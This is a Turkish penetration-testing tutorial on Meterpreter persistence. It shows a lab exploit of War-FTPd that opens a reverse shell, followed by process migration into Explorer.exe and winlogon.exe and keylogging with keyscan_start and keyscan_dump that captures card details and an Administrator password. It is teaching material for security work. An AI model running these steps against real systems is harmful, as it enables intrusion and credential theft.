MSF Meterpreter Kalıcılık Sağlama
Kalıcılık Sağlama
Bir hedef bilgisayara başarılı bir oturum açtığınızda, mevcut yetkiler izin veriyorsa ilk düşünülmesi gereken kalıcılık sağlamaktır. Kalıcılık, hedef sisteme daha sonradan giriş için açık kapılar oluşturulması veya daha kolay giriş yöntemleri bulunmasını kapsar.
Bazı durumlarda, hedef üzerinde yaptığınız çalışmalar sistemi kararsız hale getirebilir. Sistemin tekrar başlatılması gerektiğinde bağlantınız da kopacaktır. Bu gibi durumlar için, hedef sisteme tekrar bağlanmanın kolay bir yolunu oluşturmak faydalı olacaktır.
Kalıcılık sağlamak için sistem hakkında kullanıcı bilgileri, token bilgileri, hash bilgileri ve bağlı olduğu diğer alt ağların keşfi ileride kullanım için oldukça fayda sağlamaktadır.
Bilgi toplamanın bir yöntemi de keylogger olarak ifade edilen yöntemdir.
Metasploit içinde Keylogger Kullanımı
Bir sisteme giriş sağlandığında iki yaklaşım sergileyebilirsiniz. Çok hızlı olmak veya çok yavaş olmak. Keylogger, yani kullanıcının tuşlarını ve yazdıklarını kaydetmek, yavaş yaklaşıma bir örnektir. Bu yaklaşımda, gerçekleştirmek istediğiniz işlemleri çok hızlı yapamazsınız ancak uzun vadede ok kullanışlı bilgiler elde edebilirsiniz.
Öncelikle, bir exploit modülü kullanarak hedef sistemde oturum çalım.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 4 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter >
Oturum açıldıktan sonra, tuşları kayıt etmek için Explorer.exe prosesine geçmek başarı için daha garanti bir yoldur. Hedef sistemde Explorer.exe uygulaması, hangi PID numarasıyla çalışıyor öğreniyoruz ve migrate komutuyla geçiş yapıyoruz.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMwareVMware Tools\VMwareService.exe
588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe
664 notepad.exe C:\WINNT\System32\notepad.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
768 Explorer.exe C:\WINNT\Explorer.exe
800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > migrate 768
[*] Migrating to 768...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 768
PID geçişini kontrol ettikten sonra keylogger işlemini başlatalım.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
tgoogle.cm my credit amex myusernamthi amexpasswordpassword
Bir miktar süre geçtikten sonra kayıt dosyasını görmek için keyscan_dump komutunu kullanabilirsiniz. Yakalanan tuş vuruşlarını incelediğinizde, CTRL veya ALT gibi tuşların log dosyasına nasıl kayıt edildiğini de öğrenebilirsiniz.
Ayrıca, oturum açma bilgilerini de yakalamak isterseniz, Explorer.exe yerine migrate komutuyla, winlogon prosesine geçebilirsiniz.
meterpreter > ps
Process list
=================
PID Name Path
--- ---- ----
401 winlogon.exe C:\WINNT\system32\winlogon.exe
meterpreter > migrate 401
[*] Migrating to 401...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
Kayıt esnasında bir Administrator kullanıcı oturumu açılmıştır. Sonucuna bakalım.
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!
Görüldüğü gibi, oturum açan kullanıcı “Administrator” ve parolası “ohnoes1vebeenh4x0red!” olarak tespit edilmiştir.
!!!Sponsor/Reklam

subscribe via RSS

